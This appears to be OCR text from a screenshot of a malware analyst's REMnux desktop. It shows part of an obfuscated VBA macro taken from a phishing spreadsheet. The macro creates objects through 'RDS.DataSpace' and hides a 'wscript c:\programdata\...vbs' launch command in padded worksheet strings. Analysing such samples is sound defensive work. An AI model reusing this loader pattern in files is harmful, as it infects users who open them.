 Activities Sublime Text Feb 10 1:26 PM
~/fishy_email/vbscript_mail.vbs • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vbscript_mail.vbs spooky_vbs_1.vbs untitled
216 alngData(i) = Cells(i, 1)
217 Next i
218 strTableToArray = Format(Timer - dtStart, "00:00")
219 Application.ScreenUpdating = True
220 End If
221 Set bwkasdgf3 = _
222 Vsa3gkjagaRga3.CreateObject(hdrRyhsdrhl.Caption, hdrRyhsdrhl.Tag)
223 hdrRyhsdrhl.Tag = Replace(Cells(108, 2), "nga", "") 'Cells(108,2) - wngascngaringapt
ngac:nga\ngaprngaogngaramngadangatngaa\sduoixo.vngabngas
224 strMessage = ": " & strArrayToTable & vbCrLf & ": " & strTableToArray
225 End Sub
226
227 Sub FGse34njlskdhfih()
228 Dim cell As Range
229 Dim strFirstAddress As String
230 Dim intRow As Integer
231 hdrRyhsdrhl.Tag = Cells(118, 4) 'RDS.DataSpace'
232 Set cell = Cells.Find("*", LookIn:=xlComments)
233 Set Vsa3gkjagaRga3 = CreateObject(hdrRyhsdrhl.Tag)
234 If Not cell Is Nothing And intRow = 2346 Then
235 strFirstAddress = cell.Address
236 Do
237 intRow = intRow + 1
238 Cells(intRow, 3) = cell.Comment.Text
.* Aa "" Find: FGse34njlskdhfih Find Repla
AB Replace: second_valid_sub Find All Replace
2 of 2 matches Spaces: 3 VB
remnux@remnux: ~/fishy_email what is RDS.DataSpace in vbscript -... QRTZ-276.xlsm - LibreOffice Calc ~/fishy_email/vbscript_mail.vbs • - ...